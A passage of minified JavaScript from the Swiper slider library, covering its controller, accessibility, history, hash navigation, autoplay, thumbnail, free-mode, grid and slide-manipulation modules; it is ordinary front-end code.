C=e.zoom;if(!C.enabled)return;C.enabled=!1;const{passiveListener:O,activeListenerWithCapture:$}=I();e.wrapperEl.removeEventListener("pointerdown",z,O),e.wrapperEl.removeEventListener("pointermove",L,$),["pointerup","pointercancel","pointerout"].forEach(H=>{e.wrapperEl.removeEventListener(H,D,O)}),e.wrapperEl.removeEventListener("pointermove",T,$)}s("init",()=>{e.params.zoom.enabled&&G()}),s("destroy",()=>{N()}),s("touchStart",(C,O)=>{e.zoom.enabled&&P(O)}),s("touchEnd",(C,O)=>{e.zoom.enabled&&M()}),s("doubleTap",(C,O)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&y(O)}),s("transitionEnd",()=>{e.zoom.enabled&&e.params.zoom.enabled&&A()}),s("slideChange",()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&A()}),Object.assign(e.zoom,{enable:G,disable:N,in:x,out:S,toggle:y})}function xt(t){let{swiper:e,extendParams:i,on:s}=t;i({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0};function a(p,o){const l=function(){let w,g,u;return(b,v)=>{for(g=-1,w=b.length;w-g>1;)u=w+g>>1,b[u]<=v?g=u:w=u;return w}}();this.x=p,this.y=o,this.lastIndex=p.length-1;let f,m;return this.interpolate=function(w){return w?(m=l(this.x,w),f=m-1,(w-this.x[f])*(this.y[m]-this.y[f])/(this.x[m]-this.x[f])+this.y[f]):0},this}function r(p){e.controller.spline=e.params.loop?new a(e.slidesGrid,p.slidesGrid):new a(e.snapGrid,p.snapGrid)}function c(p,o){const l=e.controller.control;let f,m;const h=e.constructor;function w(g){if(g.destroyed)return;const u=e.rtlTranslate?-e.translate:e.translate;e.params.controller.by==="slide"&&(r(g),m=-e.controller.spline.interpolate(-u)),(!m||e.params.controller.by==="container")&&(f=(g.maxTranslate()-g.minTranslate())/(e.maxTranslate()-e.minTranslate()),(Number.isNaN(f)||!Number.isFinite(f))&&(f=1),m=(u-e.minTranslate())*f+g.minTranslate()),e.params.controller.inverse&&(m=g.maxTranslate()-m),g.updateProgress(m),g.setTranslate(m,e),g.updateActiveIndex(),g.updateSlidesClasses()}if(Array.isArray(l))for(let g=0;g<l.length;g+=1)l[g]!==o&&l[g]instanceof h&&w(l[g]);else l instanceof h&&o!==l&&w(l)}function d(p,o){const l=e.constructor,f=e.controller.control;let m;function h(w){w.destroyed||(w.setTransition(p,e),p!==0&&(w.transitionStart(),w.params.autoHeight&&ie(()=>{w.updateAutoHeight()}),fe(w.wrapperEl,()=>{f&&w.transitionEnd()})))}if(Array.isArray(f))for(m=0;m<f.length;m+=1)f[m]!==o&&f[m]instanceof l&&h(f[m]);else f instanceof l&&o!==f&&h(f)}function n(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}s("beforeInit",()=>{if(typeof window!="undefined"&&(typeof e.params.controller.control=="string"||e.params.controller.control instanceof HTMLElement)){const p=document.querySelector(e.params.controller.control);if(p&&p.swiper)e.controller.control=p.swiper;else if(p){const o=l=>{e.controller.control=l.detail[0],e.update(),p.removeEventListener("init",o)};p.addEventListener("init",o)}return}e.controller.control=e.params.controller.control}),s("update",()=>{n()}),s("resize",()=>{n()}),s("observerUpdate",()=>{n()}),s("setTranslate",(p,o,l)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTranslate(o,l)}),s("setTransition",(p,o,l)=>{!e.controller.control||e.controller.control.destroyed||e.controller.setTransition(o,l)}),Object.assign(e.controller,{setTranslate:c,setTransition:d})}function Tt(t){let{swiper:e,extendParams:i,on:s}=t;i({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),e.a11y={clicked:!1};let a=null;function r(S){const y=a;y.length!==0&&(y.innerHTML="",y.innerHTML=S)}function c(S){S===void 0&&(S=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(S).replace(/x/g,y)}function d(S){S=B(S),S.forEach(y=>{y.setAttribute("tabIndex","0")})}function n(S){S=B(S),S.forEach(y=>{y.setAttribute("tabIndex","-1")})}function p(S,y){S=B(S),S.forEach(I=>{I.setAttribute("role",y)})}function o(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-roledescription",y)})}function l(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-controls",y)})}function f(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-label",y)})}function m(S,y){S=B(S),S.forEach(I=>{I.setAttribute("id",y)})}function h(S,y){S=B(S),S.forEach(I=>{I.setAttribute("aria-live",y)})}function w(S){S=B(S),S.forEach(y=>{y.setAttribute("aria-disabled",!0)})}function g(S){S=B(S),S.forEach(y=>{y.setAttribute("aria-disabled",!1)})}function u(S){if(S.keyCode!==13&&S.keyCode!==32)return;const y=e.params.a11y,I=S.target;e.pagination&&e.pagination.el&&(I===e.pagination.el||e.pagination.el.contains(S.target))&&!S.target.matches(Z(e.params.pagination.bulletClass))||(e.navigation&&e.navigation.nextEl&&I===e.navigation.nextEl&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?r(y.lastSlideMessage):r(y.nextSlideMessage)),e.navigation&&e.navigation.prevEl&&I===e.navigation.prevEl&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?r(y.firstSlideMessage):r(y.prevSlideMessage)),e.pagination&&I.matches(Z(e.params.pagination.bulletClass))&&I.click())}function b(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:S,prevEl:y}=e.navigation;y&&(e.isBeginning?(w(y),n(y)):(g(y),d(y))),S&&(e.isEnd?(w(S),n(S)):(g(S),d(S)))}function v(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function E(){return v()&&e.params.pagination.clickable}function z(){const S=e.params.a11y;v()&&e.pagination.bullets.forEach(y=>{e.params.pagination.clickable&&(d(y),e.params.pagination.renderBullet||(p(y,"button"),f(y,S.paginationBulletMessage.replace(/\{\{index\}\}/,ue(y)+1)))),y.matches(Z(e.params.pagination.bulletActiveClass))?y.setAttribute("aria-current","true"):y.removeAttribute("aria-current")})}const L=(S,y,I)=>{d(S),S.tagName!=="BUTTON"&&(p(S,"button"),S.addEventListener("keydown",u)),f(S,I),l(S,y)},D=()=>{e.a11y.clicked=!0},P=()=>{requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},T=S=>{if(e.a11y.clicked)return;const y=S.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!y||!e.slides.includes(y))return;const I=e.slides.indexOf(y)===e.activeIndex,G=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(y);I||G||S.sourceCapabilities&&S.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,e.slideTo(e.slides.indexOf(y),0))},M=()=>{const S=e.params.a11y;S.itemRoleDescriptionMessage&&o(e.slides,S.itemRoleDescriptionMessage),S.slideRole&&p(e.slides,S.slideRole);const y=e.slides.length;S.slideLabelMessage&&e.slides.forEach((I,G)=>{const N=e.params.loop?parseInt(I.getAttribute("data-swiper-slide-index"),10):G,C=S.slideLabelMessage.replace(/\{\{index\}\}/,N+1).replace(/\{\{slidesLength\}\}/,y);f(I,C)})},A=()=>{const S=e.params.a11y;e.el.append(a);const y=e.el;S.containerRoleDescriptionMessage&&o(y,S.containerRoleDescriptionMessage),S.containerMessage&&f(y,S.containerMessage);const I=e.wrapperEl,G=S.id||I.getAttribute("id")||`swiper-wrapper-${c(16)}`,N=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";m(I,G),h(I,N),M();let{nextEl:C,prevEl:O}=e.navigation?e.navigation:{};C=B(C),O=B(O),C&&C.forEach($=>L($,G,S.nextSlideMessage)),O&&O.forEach($=>L($,G,S.prevSlideMessage)),E()&&B(e.pagination.el).forEach(H=>{H.addEventListener("keydown",u)}),e.el.addEventListener("focus",T,!0),e.el.addEventListener("pointerdown",D,!0),e.el.addEventListener("pointerup",P,!0)};function x(){a&&a.remove();let{nextEl:S,prevEl:y}=e.navigation?e.navigation:{};S=B(S),y=B(y),S&&S.forEach(I=>I.removeEventListener("keydown",u)),y&&y.forEach(I=>I.removeEventListener("keydown",u)),E()&&B(e.pagination.el).forEach(G=>{G.removeEventListener("keydown",u)}),e.el.removeEventListener("focus",T,!0),e.el.removeEventListener("pointerdown",D,!0),e.el.removeEventListener("pointerup",P,!0)}s("beforeInit",()=>{a=q("span",e.params.a11y.notificationClass),a.setAttribute("aria-live","assertive"),a.setAttribute("aria-atomic","true")}),s("afterInit",()=>{e.params.a11y.enabled&&A()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&M()}),s("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&b()}),s("paginationUpdate",()=>{e.params.a11y.enabled&&z()}),s("destroy",()=>{e.params.a11y.enabled&&x()})}function Mt(t){let{swiper:e,extendParams:i,on:s}=t;i({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let a=!1,r={};const c=m=>m.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),d=m=>{const h=R();let w;m?w=new URL(m):w=h.location;const g=w.pathname.slice(1).split("/").filter(E=>E!==""),u=g.length,b=g[u-2],v=g[u-1];return{key:b,value:v}},n=(m,h)=>{const w=R();if(!a||!e.params.history.enabled)return;let g;e.params.url?g=new URL(e.params.url):g=w.location;const u=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${h}"]`):e.slides[h];let b=c(u.getAttribute("data-history"));if(e.params.history.root.length>0){let E=e.params.history.root;E[E.length-1]==="/"&&(E=E.slice(0,E.length-1)),b=`${E}/${m?`${m}/`:""}${b}`}else g.pathname.includes(m)||(b=`${m?`${m}/`:""}${b}`);e.params.history.keepQuery&&(b+=g.search);const v=w.history.state;v&&v.value===b||(e.params.history.replaceState?w.history.replaceState({value:b},null,b):w.history.pushState({value:b},null,b))},p=(m,h,w)=>{if(h)for(let g=0,u=e.slides.length;g<u;g+=1){const b=e.slides[g];if(c(b.getAttribute("data-history"))===h){const E=e.getSlideIndex(b);e.slideTo(E,m,w)}}else e.slideTo(0,m,w)},o=()=>{r=d(e.params.url),p(e.params.speed,r.value,!1)},l=()=>{const m=R();if(e.params.history){if(!m.history||!m.history.pushState){e.params.history.enabled=!1,e.params.hashNavigation.enabled=!0;return}if(a=!0,r=d(e.params.url),!r.key&&!r.value){e.params.history.replaceState||m.addEventListener("popstate",o);return}p(0,r.value,e.params.runCallbacksOnInit),e.params.history.replaceState||m.addEventListener("popstate",o)}},f=()=>{const m=R();e.params.history.replaceState||m.removeEventListener("popstate",o)};s("init",()=>{e.params.history.enabled&&l()}),s("destroy",()=>{e.params.history.enabled&&f()}),s("transitionEnd _freeModeNoMomentumRelease",()=>{a&&n(e.params.history.key,e.activeIndex)}),s("slideChange",()=>{a&&e.params.cssMode&&n(e.params.history.key,e.activeIndex)})}function Ct(t){let{swiper:e,extendParams:i,emit:s,on:a}=t,r=!1;const c=Y(),d=R();i({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(f,m){if(e.virtual&&e.params.virtual.enabled){const h=e.slides.filter(g=>g.getAttribute("data-hash")===m)[0];return h?parseInt(h.getAttribute("data-swiper-slide-index"),10):0}return e.getSlideIndex(V(e.slidesEl,`.${e.params.slideClass}[data-hash="${m}"], swiper-slide[data-hash="${m}"]`)[0])}}});const n=()=>{s("hashChange");const f=c.location.hash.replace("#",""),m=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],h=m?m.getAttribute("data-hash"):"";if(f!==h){const w=e.params.hashNavigation.getSlideIndex(e,f);if(typeof w=="undefined"||Number.isNaN(w))return;e.slideTo(w)}},p=()=>{if(!r||!e.params.hashNavigation.enabled)return;const f=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],m=f?f.getAttribute("data-hash")||f.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&d.history&&d.history.replaceState?(d.history.replaceState(null,null,`#${m}`||""),s("hashSet")):(c.location.hash=m||"",s("hashSet"))},o=()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;r=!0;const f=c.location.hash.replace("#","");if(f){const h=e.params.hashNavigation.getSlideIndex(e,f);e.slideTo(h||0,0,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&d.addEventListener("hashchange",n)},l=()=>{e.params.hashNavigation.watchState&&d.removeEventListener("hashchange",n)};a("init",()=>{e.params.hashNavigation.enabled&&o()}),a("destroy",()=>{e.params.hashNavigation.enabled&&l()}),a("transitionEnd _freeModeNoMomentumRelease",()=>{r&&p()}),a("slideChange",()=>{r&&e.params.cssMode&&p()})}function Pt(t){let{swiper:e,extendParams:i,on:s,emit:a,params:r}=t;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let c,d,n=r&&r.autoplay?r.autoplay.delay:3e3,p=r&&r.autoplay?r.autoplay.delay:3e3,o,l=new Date().getTime(),f,m,h,w,g,u,b;function v(C){!e||e.destroyed||!e.wrapperEl||C.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",v),!b&&M())}const E=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?f=!0:f&&(p=o,f=!1);const C=e.autoplay.paused?o:l+p-new Date().getTime();e.autoplay.timeLeft=C,a("autoplayTimeLeft",C,C/n),d=requestAnimationFrame(()=>{E()})},z=()=>{let C;return e.virtual&&e.params.virtual.enabled?C=e.slides.filter($=>$.classList.contains("swiper-slide-active"))[0]:C=e.slides[e.activeIndex],C?parseInt(C.getAttribute("data-swiper-autoplay"),10):void 0},L=C=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(d),E();let O=typeof C=="undefined"?e.params.autoplay.delay:C;n=e.params.autoplay.delay,p=e.params.autoplay.delay;const $=z();!Number.isNaN($)&&$>0&&typeof C=="undefined"&&(O=$,n=$,p=$),o=O;const H=e.params.speed,X=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(H,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,H,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(H,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,H,!0,!0),a("autoplay")),e.params.cssMode&&(l=new Date().getTime(),requestAnimationFrame(()=>{L()})))};return O>0?(clearTimeout(c),c=setTimeout(()=>{X()},O)):requestAnimationFrame(()=>{X()}),O},D=()=>{l=new Date().getTime(),e.autoplay.running=!0,L(),a("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(c),cancelAnimationFrame(d),a("autoplayStop")},T=(C,O)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(c),C||(u=!0);const $=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",v):M()};if(e.autoplay.paused=!0,O){g&&(o=e.params.autoplay.delay),g=!1,$();return}o=(o||e.params.autoplay.delay)-(new Date().getTime()-l),!(e.isEnd&&o<0&&!e.params.loop)&&(o<0&&(o=0),$())},M=()=>{e.isEnd&&o<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(l=new Date().getTime(),u?(u=!1,L(o)):L(),e.autoplay.paused=!1,a("autoplayResume"))},A=()=>{if(e.destroyed||!e.autoplay.running)return;const C=Y();C.visibilityState==="hidden"&&(u=!0,T(!0)),C.visibilityState==="visible"&&M()},x=C=>{C.pointerType==="mouse"&&(u=!0,b=!0,!(e.animating||e.autoplay.paused)&&T(!0))},S=C=>{C.pointerType==="mouse"&&(b=!1,e.autoplay.paused&&M())},y=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",x),e.el.addEventListener("pointerleave",S))},I=()=>{e.el.removeEventListener("pointerenter",x),e.el.removeEventListener("pointerleave",S)},G=()=>{Y().addEventListener("visibilitychange",A)},N=()=>{Y().removeEventListener("visibilitychange",A)};s("init",()=>{e.params.autoplay.enabled&&(y(),G(),D())}),s("destroy",()=>{I(),N(),e.autoplay.running&&P()}),s("_freeModeStaticRelease",()=>{(h||u)&&M()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():T(!0,!0)}),s("beforeTransitionStart",(C,O,$)=>{e.destroyed||!e.autoplay.running||($||!e.params.autoplay.disableOnInteraction?T(!0,!0):P())}),s("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}m=!0,h=!1,u=!1,w=setTimeout(()=>{u=!0,h=!0,T(!0)},200)}}),s("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!m)){if(clearTimeout(w),clearTimeout(c),e.params.autoplay.disableOnInteraction){h=!1,m=!1;return}h&&e.params.cssMode&&M(),h=!1,m=!1}}),s("slideChange",()=>{e.destroyed||!e.autoplay.running||(g=!0)}),Object.assign(e.autoplay,{start:D,stop:P,pause:T,resume:M})}function Lt(t){let{swiper:e,extendParams:i,on:s}=t;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a=!1,r=!1;e.thumbs={swiper:null};function c(){const p=e.thumbs.swiper;if(!p||p.destroyed)return;const o=p.clickedIndex,l=p.clickedSlide;if(l&&l.classList.contains(e.params.thumbs.slideThumbActiveClass)||typeof o=="undefined"||o===null)return;let f;p.params.loop?f=parseInt(p.clickedSlide.getAttribute("data-swiper-slide-index"),10):f=o,e.params.loop?e.slideToLoop(f):e.slideTo(f)}function d(){const{thumbs:p}=e.params;if(a)return!1;a=!0;const o=e.constructor;if(p.swiper instanceof o)e.thumbs.swiper=p.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(de(p.swiper)){const l=Object.assign({},p.swiper);Object.assign(l,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new o(l),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",c),!0}function n(p){const o=e.thumbs.swiper;if(!o||o.destroyed)return;const l=o.params.slidesPerView==="auto"?o.slidesPerViewDynamic():o.params.slidesPerView;let f=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(f=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(f=1),f=Math.floor(f),o.slides.forEach(g=>g.classList.remove(m)),o.params.loop||o.params.virtual&&o.params.virtual.enabled)for(let g=0;g<f;g+=1)V(o.slidesEl,`[data-swiper-slide-index="${e.realIndex+g}"]`).forEach(u=>{u.classList.add(m)});else for(let g=0;g<f;g+=1)o.slides[e.realIndex+g]&&o.slides[e.realIndex+g].classList.add(m);const h=e.params.thumbs.autoScrollOffset,w=h&&!o.params.loop;if(e.realIndex!==o.realIndex||w){const g=o.activeIndex;let u,b;if(o.params.loop){const v=o.slides.filter(E=>E.getAttribute("data-swiper-slide-index")===`${e.realIndex}`)[0];u=o.slides.indexOf(v),b=e.activeIndex>e.previousIndex?"next":"prev"}else u=e.realIndex,b=u>e.previousIndex?"next":"prev";w&&(u+=b==="next"?h:-1*h),o.visibleSlidesIndexes&&o.visibleSlidesIndexes.indexOf(u)<0&&(o.params.centeredSlides?u>g?u=u-Math.floor(l/2)+1:u=u+Math.floor(l/2)-1:u>g&&o.params.slidesPerGroup,o.slideTo(u,p?0:void 0))}}s("beforeInit",()=>{const{thumbs:p}=e.params;if(!(!p||!p.swiper))if(typeof p.swiper=="string"||p.swiper instanceof HTMLElement){const o=Y(),l=()=>{const m=typeof p.swiper=="string"?o.querySelector(p.swiper):p.swiper;if(m&&m.swiper)p.swiper=m.swiper,d(),n(!0);else if(m){const h=w=>{p.swiper=w.detail[0],m.removeEventListener("init",h),d(),n(!0),p.swiper.update(),e.update()};m.addEventListener("init",h)}return m},f=()=>{if(e.destroyed)return;l()||requestAnimationFrame(f)};requestAnimationFrame(f)}else d(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(p,o)=>{const l=e.thumbs.swiper;!l||l.destroyed||l.setTransition(o)}),s("beforeDestroy",()=>{const p=e.thumbs.swiper;!p||p.destroyed||r&&p.destroy()}),Object.assign(e.thumbs,{init:d,update:n})}function It(t){let{swiper:e,extendParams:i,emit:s,once:a}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const n=e.getTranslate();e.setTranslate(n),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function c(){if(e.params.cssMode)return;const{touchEventsData:n,touches:p}=e;n.velocities.length===0&&n.velocities.push({position:p[e.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:p[e.isHorizontal()?"currentX":"currentY"],time:j()})}function d(n){let{currentPos:p}=n;if(e.params.cssMode)return;const{params:o,wrapperEl:l,rtlTranslate:f,snapGrid:m,touchEventsData:h}=e,g=j()-h.touchStartTime;if(p<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(p>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(o.freeMode.momentum){if(h.velocities.length>1){const P=h.velocities.pop(),T=h.velocities.pop(),M=P.position-T.position,A=P.time-T.time;e.velocity=M/A,e.velocity/=2,Math.abs(e.velocity)<o.freeMode.minimumVelocity&&(e.velocity=0),(A>150||j()-P.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=o.freeMode.momentumVelocityRatio,h.velocities.length=0;let u=1e3*o.freeMode.momentumRatio;const b=e.velocity*u;let v=e.translate+b;f&&(v=-v);let E=!1,z;const L=Math.abs(e.velocity)*20*o.freeMode.momentumBounceRatio;let D;if(v<e.maxTranslate())o.freeMode.momentumBounce?(v+e.maxTranslate()<-L&&(v=e.maxTranslate()-L),z=e.maxTranslate(),E=!0,h.allowMomentumBounce=!0):v=e.maxTranslate(),o.loop&&o.centeredSlides&&(D=!0);else if(v>e.minTranslate())o.freeMode.momentumBounce?(v-e.minTranslate()>L&&(v=e.minTranslate()+L),z=e.minTranslate(),E=!0,h.allowMomentumBounce=!0):v=e.minTranslate(),o.loop&&o.centeredSlides&&(D=!0);else if(o.freeMode.sticky){let P;for(let T=0;T<m.length;T+=1)if(m[T]>-v){P=T;break}Math.abs(m[P]-v)<Math.abs(m[P-1]-v)||e.swipeDirection==="next"?v=m[P]:v=m[P-1],v=-v}if(D&&a("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(f?u=Math.abs((-v-e.translate)/e.velocity):u=Math.abs((v-e.translate)/e.velocity),o.freeMode.sticky){const P=Math.abs((f?-v:v)-e.translate),T=e.slidesSizesGrid[e.activeIndex];P<T?u=o.speed:P<2*T?u=o.speed*1.5:u=o.speed*2.5}}else if(o.freeMode.sticky){e.slideToClosest();return}o.freeMode.momentumBounce&&E?(e.updateProgress(z),e.setTransition(u),e.setTranslate(v),e.transitionStart(!0,e.swipeDirection),e.animating=!0,fe(l,()=>{!e||e.destroyed||!h.allowMomentumBounce||(s("momentumBounce"),e.setTransition(o.speed),setTimeout(()=>{e.setTranslate(z),fe(l,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(v),e.setTransition(u),e.setTranslate(v),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,fe(l,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(v),e.updateActiveIndex(),e.updateSlidesClasses()}else if(o.freeMode.sticky){e.slideToClosest();return}else o.freeMode&&s("_freeModeNoMomentumRelease");(!o.freeMode.momentum||g>=o.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:c,onTouchEnd:d}})}function zt(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let a,r,c,d;const n=()=>{let w=e.params.spaceBetween;return typeof w=="string"&&w.indexOf("%")>=0?w=parseFloat(w.replace("%",""))/100*e.size:typeof w=="string"&&(w=parseFloat(w)),w},p=w=>{const{slidesPerView:g}=e.params,{rows:u,fill:b}=e.params.grid,v=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;c=Math.floor(v/u),Math.floor(v/u)===v/u?a=v:a=Math.ceil(v/u)*u,g!=="auto"&&b==="row"&&(a=Math.max(a,g*u)),r=a/u},o=()=>{e.slides&&e.slides.forEach(w=>{w.swiperSlideGridSet&&(w.style.height="",w.style[e.getDirectionLabel("margin-top")]="")})},l=(w,g,u)=>{const{slidesPerGroup:b}=e.params,v=n(),{rows:E,fill:z}=e.params.grid,L=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:u.length;let D,P,T;if(z==="row"&&b>1){const M=Math.floor(w/(b*E)),A=w-E*b*M,x=M===0?b:Math.min(Math.ceil((L-M*E*b)/E),b);T=Math.floor(A/x),P=A-T*x+M*b,D=P+T*a/E,g.style.order=D}else z==="column"?(P=Math.floor(w/E),T=w-P*E,(P>c||P===c&&T===E-1)&&(T+=1,T>=E&&(T=0,P+=1))):(T=Math.floor(w/r),P=w-T*r);g.row=T,g.column=P,g.style.height=`calc((100% - ${(E-1)*v}px) / ${E})`,g.style[e.getDirectionLabel("margin-top")]=T!==0?v&&`${v}px`:"",g.swiperSlideGridSet=!0},f=(w,g)=>{const{centeredSlides:u,roundLengths:b}=e.params,v=n(),{rows:E}=e.params.grid;if(e.virtualSize=(w+v)*a,e.virtualSize=Math.ceil(e.virtualSize/E)-v,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+v}px`),u){const z=[];for(let L=0;L<g.length;L+=1){let D=g[L];b&&(D=Math.floor(D)),g[L]<e.virtualSize+g[0]&&z.push(D)}g.splice(0,g.length),g.push(...z)}},m=()=>{d=e.params.grid&&e.params.grid.rows>1},h=()=>{const{params:w,el:g}=e,u=w.grid&&w.grid.rows>1;d&&!u?(g.classList.remove(`${w.containerModifierClass}grid`,`${w.containerModifierClass}grid-column`),c=1,e.emitContainerClasses()):!d&&u&&(g.classList.add(`${w.containerModifierClass}grid`),w.grid.fill==="column"&&g.classList.add(`${w.containerModifierClass}grid-column`),e.emitContainerClasses()),d=u};s("init",m),s("update",h),e.grid={initSlides:p,unsetSlides:o,updateSlide:l,updateWrapperSize:f}}function At(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const a=r=>{if(typeof r=="string"){const c=document.createElement("div");c.innerHTML=r,s.append(c.children[0]),c.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&a(t[r]);else a(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function Ot(t){const e=this,{params:i,activeIndex:s,slidesEl:a}=e;i.loop&&e.loopDestroy();let r=s+1;const c=d=>{if(typeof d=="string"){const n=document.createElement("div");n.innerHTML=d,a.prepend(n.children[0]),n.innerHTML=""}else a.prepend(d)};if(typeof t=="object"&&"length"in t){for(let d=0;d<t.length;d+=1)t[d]&&c(t[d]);r=s+t.length}else c(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function $t(t,e){const i=this,{params:s,activeIndex:a,slidesEl:r}=i;let c=a;s.loop&&(c-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const d=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=d){i.appendSlide(e);return}let n=c>t?c+1:c;const p=[];for(let o=d-1;o>=t;o-=1){const l=i.slides[o];l.remove(),p.unshift(l)}if(typeof e=="object"&&"length"in e){for(let o=0;o<e.length;o+=1)e[o]&&r.append(e[o]);n=c>t?c+e.length:c}else r.append(e);for(let o=0;o<p.length;o+=1)r.append(p[o]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(n+i.loopedSlides,0,!1):i.slideTo(n,0,!1)}function Dt(t){const e=this,{params:i,activeIndex:s}=e;let a=s;i.loop&&(a-=e.loopedSlides,e.loopDestroy());let r=a,c;if(typeof t=="object"&&"length"in t){for(let d=0;d<t.length;d+=1)c=t[d],e.slides[c]&&e.slides[c].remove(),c<r&&(r-=1);r=Math.max(r,0)}else 